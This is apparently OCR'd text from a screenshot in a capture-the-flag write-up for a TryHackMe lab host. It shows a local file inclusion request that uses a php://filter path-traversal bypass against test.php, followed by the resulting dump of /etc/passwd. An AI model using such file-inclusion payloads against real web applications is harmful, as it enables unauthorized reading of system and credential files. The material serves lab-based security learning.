 mafialive.thm/test.php?view=php://filter//var/www/html/development_testing/ 140% 3
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home
/archangel:/bin/bash